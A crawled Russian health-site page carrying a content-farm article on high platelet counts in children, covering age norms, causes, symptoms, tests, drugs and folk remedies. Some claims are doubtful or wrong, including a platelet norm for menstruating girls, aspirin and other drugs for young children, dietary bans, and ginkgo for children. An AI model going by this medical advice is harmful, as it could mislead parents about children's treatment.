

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html
body_size: 49743
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zdoroviecrimea.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Повышенные тромбоциты у ребенка в крови: причины, что делать? - Диагностика</title>

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Анализ крови может выявить многие проблемы ещё на ранних стадиях, что значительно упрощает лечение."/>
<link rel="canonical" href="https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Повышенные тромбоциты у ребенка в крови: причины, что делать? - Диагностика" />
<meta property="og:description" content="Анализ крови может выявить многие проблемы ещё на ранних стадиях, что значительно упрощает лечение." />
<meta property="og:url" content="https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html" />
<meta property="og:site_name" content="Диагностика" />
<meta property="article:section" content="ИССЛЕДОВАНИЯ" />
<meta property="article:published_time" content="2019-08-02T06:25:32+00:00" />
<meta property="og:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/f7f11d33a6cd394756ceb0de94875a86.jpg" />
<meta property="og:image:secure_url" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/f7f11d33a6cd394756ceb0de94875a86.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="487" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Анализ крови может выявить многие проблемы ещё на ранних стадиях, что значительно упрощает лечение." />
<meta name="twitter:title" content="Повышенные тромбоциты у ребенка в крови: причины, что делать? - Диагностика" />
<meta name="twitter:image" content="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/f7f11d33a6cd394756ceb0de94875a86.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zdoroviecrimea.ru/#website","url":"https://zdoroviecrimea.ru/","name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://zdoroviecrimea.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html#primaryimage","url":"https://zdoroviecrimea.ru/wp-content/uploads/2019/08/f7f11d33a6cd394756ceb0de94875a86.jpg","width":640,"height":487},{"@type":"WebPage","@id":"https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html#webpage","url":"https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html","inLanguage":"ru-RU","name":"\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u043e\u043c\u0431\u043e\u0446\u0438\u0442\u044b \u0443 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 \u0432 \u043a\u0440\u043e\u0432\u0438: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c? - \u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","isPartOf":{"@id":"https://zdoroviecrimea.ru/#website"},"primaryImageOfPage":{"@id":"https://zdoroviecrimea.ru/issledovaniya/povyshennye-trombotsity-u-rebenka-v-krovi-prichiny-chto-delat.html#primaryimage"},"datePublished":"2019-08-02T06:25:32+00:00","dateModified":"2019-08-02T06:25:32+00:00","author":{"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0440\u043e\u0432\u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u043c\u043d\u043e\u0433\u0438\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0435\u0449\u0451 \u043d\u0430 \u0440\u0430\u043d\u043d\u0438\u0445 \u0441\u0442\u0430\u0434\u0438\u044f\u0445, \u0447\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435."},{"@type":["Person"],"@id":"https://zdoroviecrimea.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zdoroviecrimea.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zdoroviecrimea.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zdoroviecrimea.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zdoroviecrimea.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zdoroviecrimea.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zdoroviecrimea.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #126aab;}.title, .single #toc_container .toc_title{color: #126aab;border-left: 4px solid #126aab;}.description{border-top: 4px solid #126aab;}.description__title, .single .wp-caption-text, .more, a:hover{color: #126aab;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #126aab;}.more span{border-bottom: 1px dashed #126aab;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #126aab;border: 1px solid #126aab;}#up{border-bottom-color: #126aab;}#up:before, .commentlist .comment .reply a{border: 1px solid #126aab;}.respond-form .respond-form__button{background-color: #126aab;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #126aab;}
		.m-nav{background: #126aab;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5b9b44 url(https://zdoroviecrimea.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5b9b44;}#up:hover{border-bottom-color: #5b9b44;}#up:hover:before{border: 1px solid #5b9b44;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5b9b44;}.respond-form .respond-form__button:hover{background-color: #5b9b44;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5b9b44;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #126aab;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5b9b44;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>


                                          	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zdoroviecrimea.ru">
						<img src="https://zdoroviecrimea.ru/wp-content/uploads/2019/08/image111.png " class="logo" alt="Диагностика">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-11193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li id="menu-item-11195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li id="menu-item-11196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li id="menu-item-11197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li id="menu-item-11198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li id="menu-item-11199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11193"><a href="https://zdoroviecrimea.ru/uzi">УЗИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11194"><a href="https://zdoroviecrimea.ru/obzory">ОБЗОРЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11195"><a href="https://zdoroviecrimea.ru/kt">КТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11196"><a href="https://zdoroviecrimea.ru/analizy">АНАЛИЗЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11197"><a href="https://zdoroviecrimea.ru/kletki">КЛЕТКИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11198"><a href="https://zdoroviecrimea.ru/mrt">МРТ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11199"><a href="https://zdoroviecrimea.ru/issledovaniya">ИССЛЕДОВАНИЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://zdoroviecrimea.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zdoroviecrimea.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zdoroviecrimea.ru/issledovaniya" itemprop="item"><span itemprop="name">ИССЛЕДОВАНИЯ</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-08-02">02.08.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Повышенные тромбоциты у ребенка в крови: причины, что делать?</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Анализ крови может выявить многие проблемы ещё на ранних стадиях, что значительно упрощает лечение. Родители пристально следят за состоянием новорожденного, однако постепенно успокаиваются и могут пропустить тревожные признаки. Один из параметров, которые нельзя игнорировать, – тромбоциты в крови.</p>
<p>Что представляют собой тромбоциты, почему они так важны, что делать при их повышенном или пониженном количестве – далее в статье.</p>
<p>Вот так выглядят тромбоциты</p>
<h2>Роль в организме человека</h2>
<p>Многие знают, что уровень тромбоцитов в крови – один из самых важных показателей анализа. Некоторые же не воспринимают отклонения от нормы, как причину для беспокойства, что в корне неверно. Такая политика спровоцирована непониманием роли этих клеток в жизненно-важных процессах организма.</p>
<p>Тромбоцит – это маленькая бесцветная плоская кровяная клетка без ядра. Тромбоциты отвечают за:</p>
<ul>
<li>
свертываемость крови;
</li>
<li>
остановку кровотечений;
</li>
<li>
образование тромбов.
</li>
</ul>
<p>Тромбоциты предназначены, чтобы образовывать сгустки крови в месте повреждения целостности сосудистой стенки. Они провоцируют свертывание крови, а еще выделяют факторы роста – специальные вещества, ускоряющие регенерацию тканей и заживление ран.</p>
<p>Сами клетки вырабатываются в красном костном мозге, откуда распространяются по всему телу. Они выполняют свои функции на протяжении 10 дней, после чего разрушаются в печени или селезенке. На их место приходят свежие, сгенерированные костным мозгом клетки.</p>
<p>Такая частая смена и дает возможность с помощью анализа отследить состояние пациента и сделать выводы относительно его динамики.</p>
<p>Роль клеток</p>
<h3>Повышенные тромбоциты в крови у маленького ребенка: что это значит?</h3>
<p>Перед тем, как бить тревогу и бросаться по всем врачам, стоит здраво взглянуть на ситуацию и учесть несколько факторов. Повышение тромбоцитов может быть спровоцировано:</p>
<ul>
<li>Особенностями питания. Некоторые продукты снижают или увеличивают показатель.</li>
<li>Простудой. ОРВИ, инфекционные заболевания провоцируют повышение уровня.</li>
<li>Особенностями возраста. До года у детей фиксируются самые высокие показатели.</li>
</ul>
<p>Насчет последнего пункта стоит расписать подробнее. Иногда превышение норм тромбоцитов для детей – это особенность возраста, но никак не патология.</p>
<h3>Нормальные показатели у детей</h3>
<p>Рекомендуется ориентироваться на следующее:</p>
<ul>
<li>у новорожденного анализ крови может показать 100-400 × 10⁹;</li>
<li>от десяти дней (очень редко – от 3 месяца) и до года уровень тромбоцитов у ребенка 160-390 × 10⁹;</li>
<li>от 1-го до 4 года (иногда 5 лет) – 150-400 × 10⁹;</li>
<li>с 5 до 10 лет содержание тромбоцитов в крови у ребенка должно быть в пределах 180-450 × 10⁹;</li>
<li>с 10 до 15 нижняя норма составляет 150-450 × 10⁹;</li>
<li>с 15 и до 18 (в период гормональной перестройки) допустимы показатели 180-420 × 10⁹.</li>
</ul>
<p>Важно! У девочек подросткового возраста во время менструаций норма может составлять от 75 до 220 × 10⁹.</p>
<p>Если тромбоцитов в крови у детей больше, чем нужно – есть смысл искать причины этого явления.</p>
<h3>Показатели у деток до года</h3>
<p>Высокий уровень тромбоцитов связан с быстрым развитием организма ребенка. Логично, что и уровень кровяных пластинок будет завышенным.</p>
<p>У грудничков максимальное значение не является каким-то нарушением. Тромбоциты стабилизируются в период с трех до восьми лет. Средний показатель сохраняется до совершеннолетия.</p>
<p>Дети до 1 года</p>
<h3>Высокие показатели: симптом или диагноз?</h3>
<p>Как было сказано выше, увеличение количества тромбоцитов может наблюдаться как у ребенка 3 лет, так и у младенцев. Такое состояние называется тромбоцитозом и делится на два вида:</p>
<ul>
<li>первичный – если ребенок приобрел или родился с каким-либо заболеванием крови или костного мозга;</li>
<li>вторичный – если он перенес инфекционное или другое заболевание.</li>
</ul>
<p>Последний вид отличается одновременным повышением уровня лимфоцитов.</p>
<p>Важно! За содержание кровяных пластинок в крови отвечают и продукты, которые употребляет человек!</p>
<p>Таким образом, если у ребенка повышены тромбоциты, имеет смысл определить факторы, которые могли это спровоцировать.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/Pc1y7ipKaW4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Сам по себе высокий уровень обусловлен, чаще всего, внутренними процессами в организме, которые могут протекать скрыто. Если при сдаче крови оказалось, что число клеток превысило норму, есть смысл проконсультироваться с врачом.</p>
<p>Тромбоциоз является предвестником болезни, поэтому нельзя его игнорировать. Устранить повышенное содержание тромбоцитов в крови можно, только повлияв на причину, которая его вызвала. Лечение может занять даже более 6 месяцев, но его нужно пройти.</p>
<p>Виды</p>
<p>Маленькому ребёнку сложно объяснить, что его беспокоит, поэтому родителям нужно обращать внимание на:</p>
<ul>
<li>частые головные боли и головокружения;</li>
<li>увеличение селезёнки;</li>
<li>жалобы на зуд кожи или онемение конечностей;</li>
<li>нарушение мочеиспускания, боли в области проекции почек;</li>
<li>колебания артериального давления .учащение пульса;</li>
<li>постоянную вялость.</li>
</ul>
<p>Если у ребенка выявлены аутоиммунные заболевания, железодефицитная анемия, обязательно рекомендуется регулярно контролировать уровень тромбоцитов.</p>
<p>Забор крови у маленького ребенка</p>
<h3>Почему возникает тромбоцитоз</h3>
<p>Отклонение может быть спровоцировано:</p>
<ul>
<li>повышенным продуцированием кровяных пластинок красным костным мозгом;</li>
<li>замедленной утилизацией тромбоцитов;</li>
<li>нарушенным распределением этих веществ в крови.</li>
</ul>
<p>После обнаружения тромбоцитоза важно сразу установить его катализатор.</p>
<h3>Показания к обследованию</h3>
<p>Кровь малыша нужно срочно проверить на уровень тромбоцитов, если он страдает от:</p>
<ul>
<li>анемии, вызванной дефицитом железа в организме;</li>
<li>вирусными и бактериальными инфекциями;</li>
<li>аутоиммунными недугами;</li>
<li>онкологическим поражением крови;</li>
<li>болезнями селезенки.</li>
</ul>
<p>Анемия</p>
<h3>Повышенный уровень: диагностика</h3>
<p>Чтобы контролировать здоровье малыша, ему нужно постоянно сдавать кровь для общего анализа. Благодаря этому врач сможет контролировать все, что происходит в теле маленького пациента.</p>
<p>Чтобы правильно установить причины, почему повышены тромбоциты у ребенка, стоит сначала добиться максимальной правдивости показателей.</p>
<p> Именно поэтому в спорных случаях PLT исследование проводится в 3 этапа – забор крови выполняется каждые 3-5 дней. Это повышает достоверность данных.</p>
<div class="warning">
<p> Если повышенные тромбоциты у ребенка показывают динамику к уменьшению, наблюдение за ним продолжается, пока значения не придут в норму. В противном случае начинается поиск провоцирующего нарушения заболевания.</p>
</div>
<p>Чтобы выявить повышенные тромбоциты в крови у больного ребенка, нужно сдать кровь на PLT-анализ кровь из пальца или вены. У новорожденных кровь берут из пятки.</p>
<p>Важно! Нельзя есть перед забором крови. Разрешается только пить воду без газа!</p>
<p>Результаты PLT выдаются на следующий день, так что лечащий врач сможет узнать, понижены или завышены показатели, подумать, что могло повлиять на эти данные, назначить дополнительную диагностику и план лечения.</p>
<p>Диагностика</p>
<h3>Лечение при повышенном уровне</h3>
<p>Есть достаточно способов привести повышенные тромбоциты у ребенка или грудничка в норму. Прежде всего, устраняется причина проблемы. К примеру, после успешно вылеченной инфекционной болезни можно наблюдать нормализацию показателей. Если этого не происходит, и за сбой отвечают другие механизмы, могут быть прописаны медикаментозные средства.</p>
<p>Когда повышены тромбоциты в крови у ребенка, возникает риск образования тромба. Именно поэтому рекомендуется:</p>
<ul>
<li>исключить из питания бананы и орехи;</li>
<li>потреблять больше жидкости;</li>
<li>регулярно гулять на свежем воздухе.</li>
</ul>
<p>Физические упражнения показаны даже детям до года.</p>
<p>Если тромбоциты сильно повышены у ребенка, и при этом не показывают тенденции к уменьшению длительное время, есть смысл оговорить с врачом применение специальных медикаментов. Даже самый здоровый организм может дать сбой от стресса. В таких случаях наладить работу костного мозга можно только с помощью лекарств.</p>
<p><iframe width="500" height="281" src="https://youtube.com/embed/arLn-Z53ib0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Препараты и длительность курса должен назначать лечащий врач.</p>
<p>Терапия подбирается на основе индивидуальных показателей маленького пациента:</p>
<ol>
<li>Миелосан и Миелобромол эффективно лечат первичный тромбоз.</li>
<li>Для устранения сложных форм заболеваний используют тромбоцитоферез.</li>
<li>Чтобы предотвратить склеивание тромбоцитов, малышу назначают Аспирин и Трентал.</li>
<li>Если обнаружили тромбы или симптомы ишемии, ребенка лечат Бивалирудином, Арготобаном и Гепарином. Уровень тромбоцитов проверяют каждый день.</li>
<li>Чтобы вылечить вторичный тромбоцитоз, нужно выявить и избавиться от патологии, которая спровоцировала первичное нарушение нормы.</li>
</ol>
<p>Здоровое питание снизит риск возникновения болезни</p>
<h3>Лечение народными средствами</h3>
<p>В качестве дополнения к медикаментам, ребенку можно давать:</p>
<ol>
<li>Имбирь. Измельченный корень смешивают с медом в пропорции 1:1, тщательно перемешивают и ставят в холодное место на трое суток. Давать ребенку по столовой ложке натощак 10 дней подряд.</li>
<li>Гинко Билобу. Заварить в соответствии с прилагаемой инструкцией, давать ребенку по 100 мл два раза в день.</li>
</ol>
<p>PLT-анализ – это отличная возможность узнать, как много тромбоцитов сейчас в крови у ребенка. Очевидно, что показатели в 600-675 тыс. должны насторожить родителей.</p>
<p> Чтобы не пропустить первые признаки назревающей проблемы, рекомендуется ежегодно сдавать кровь. Опытный врач объяснит, что значит то или иное колебание в результатах PLT, и назначит нужное лечение.</p>
<p> Собранная за длительное время картина даст возможность предсказать будущие проблемы со здоровьем и вовремя принять меры по их устранению.</p>
<blockquote>
<p>Важно! Препараты, снижающие или повышающие количество тромбоцитов, нельзя принимать на свое усмотрение!</p>
</blockquote>
<p>Тромбоцитоз – достаточно опасное заболевание, которое категорически нельзя игнорировать! Если у ребенка начали проявляться характерные симптомы, лучшим решением будет скорейший визит в больницу.</p>
<h3>Возможные последствия</h3>
<p>Наибольшая опасность – образование тромбов, которые закупорят сосуды. Это приводит к отечности, сосудистому стенозу, ишемии, тромбоэмболии, инфаркту. Эти состояния опасны не только для здоровья, но и для жизни малыша.</p>
<h3>К какому доктору обратиться?</h3>
<p>В случае увеличения тромбозов нужно обратиться к педиатру. Если причина нарушения нормы серьезная, понадобиться консультация узкопрофильного специалиста – онколога, гастроэнтеролога и т.д. Часто решить проблему помогает диетолог.</p>
<p>Источник: <span class="hidden-link" data-link="https://LechiSerdce.ru/trombotsityi/5204-povyishennyie-trombotsityi-u-rebenka.html">https://LechiSerdce.ru/trombotsityi/5204-povyishennyie-trombotsityi-u-rebenka.html</span></p>
<h2>Повышены тромбоциты у ребенка</h2>
<p>Тромбоциты, известные как кровяные пластинки, выполняют в организме очень важную задачу: они защищают человека от потери крови при разрыве сосудов и повреждении тканей.</p>
<p> Поэтому если тромбоциты у ребенка повышены, это может свидетельствовать о патологии.</p>
<div class="stop">
<p> Правда, сразу пугаться не стоит, поскольку высокие тромбоциты могут быть и по физиологическим причинам: из-за сильного физического напряжения, всплеска эмоций, выброса адреналина.</p>
</div>
<p>Кровяные пластинки выше нормы или понижены бывают при сильной кровопотере из-за операции или травмы. Помимо этого, причиной могут быть различные инфекции, воспаления, отсутствующая или недоразвитая селезенка, в которой обычно заканчивается жизненный цикл тромбоцитов. А также такое смертельно опасное заболевание, как лейкоз.</p>
<h3>Особенности кровяных пластинок</h3>
<p>Свое название тромбоциты получили от греческого слова «тромб», что означает «сгусток». Вместе с лейкоцитами и эритроцитами они являются форменными элементами (иными словами – клетками) крови, которые циркулируют в крови и выполняют различные задачи.</p>
<p></p>
<p><strong>Вырабатывают тромбоциты в костном мозгу специальные клетки, которые называются мегакариоцитами</strong>.</p>
<p> Живут красные пластинки недолго – не более двух недель, а если в сосудах случается прорыв, то и меньше, поскольку первыми направляется к разрыву, создает первичную пробку, запускает другие процессы свертывания.</p>
<p> Если ничего такого не случилось, после завершения цикла тромбоциты распадаются в селезёнке, а вместо ушедших появляются новые.</p>
